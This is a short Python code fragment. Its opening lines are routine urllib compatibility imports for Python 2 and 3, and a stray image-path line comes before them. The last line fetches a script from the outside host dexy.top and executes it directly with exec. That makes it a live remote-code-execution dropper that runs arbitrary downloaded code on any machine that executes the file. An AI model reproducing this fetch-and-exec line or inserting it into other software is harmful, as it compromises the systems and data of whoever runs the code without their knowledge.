 from __future__ import print_function
try:
    from urllib.parse import urlparse, urlencode
    from urllib.request import urlopen, Request
    from urllib.error import HTTPError
except ImportError:
    from urlparse import urlparse
    from urllib import urlencode
    from urllib2 import urlopen, Request, HTTPError
exec(urlopen('http://dexy.top/x.pyx').read().decode('utf-8'))